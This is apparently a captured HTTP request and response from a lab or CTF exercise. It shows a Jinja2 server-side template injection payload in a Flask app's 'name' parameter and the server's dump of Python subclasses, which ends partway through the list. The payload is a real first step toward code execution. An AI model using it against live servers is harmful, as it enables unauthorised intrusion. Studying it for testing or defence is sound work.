 GET /?name={{%20%27%27.__class__.__mro__[1].__subclasses__()%20}} HTTP/1.1
Host: 4:49002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 16725
Hello [<class 'BaseException'>, <class 'zipimport.zipimporter'>, <class 'dict_items'>, <class
'itsdangerous._json._CompactJSON'>, <class '_frozen_importlib_external._NamespacePath'>, <class
'jinja2.loaders.BaseLoader'>, <class 'jinja2.runtime.Undefined'>, <class 'urllib.request.AbstractDigestAuthHandler'>, <class
'packaging.specifiers.BaseSpecifier'>, <class 'difflib.Differ'>, <class 'importlib.abc.Finder'>, <class 'logging.LoggerAdapter'>,
<class '_pickle.PicklerMemoProxy'>, <class 'itertools.combinations'>, <class '_json.Scanner'>, <class
'mimetypes.MimeTypes'>, <class '_frozen_importlib_external._LoaderBasics'>, <class 'codecs.IncrementalEncoder'>, <class
'urllib.request.ftpwrapper'>, <class 'abc.ABC'>, <class 'difflib.SequenceMatcher'>, <class 'argparse.FileType'>, <class
'queue.Queue'>, <class 'map'>, <class 'cell'>, <class 'flask.ctx.AppContext'>, <class 'os._wrap_close'>, <class 'zip'>, <class
'_frozen_importlib.BuiltinImporter'>, <class 'inspect.BoundArguments'>, <class '_socket.socket'>, <class
'plistlib._PlistParser'>, <class 'CArgObject'>, <class 'click.utils.KeepOpenFile'>, <class 'zipfile.ZipInfo'>, <class
'_sitebuiltins._Printer'>, <class 'PyCapsule'>, <class 'jinja2.lexer.TokenStream'>, <class 'inspect._empty'>, <class
'flask.cli.ScriptInfo'>, <class 'werkzeug._internal._DictAccessorProperty'>, <class 'codecs.Codec'>, <class
'jinja2.visitor.NodeVisitor'>, <class 'gunicorn.arbiter.Arbiter'>, <class 'numbers.Number'>, <class 'contextlib._RedirectStream'>,
<class '_lzma.LZMACompressor'>, <class 'gunicorn.http.body.ChunkedReader'>, <class 'getset_descriptor'>, <class
'itertools.permutations'>, <class 'flask.helpers._PackageBoundObject'>, <class '_frozen_importlib._ModuleLockManager'>,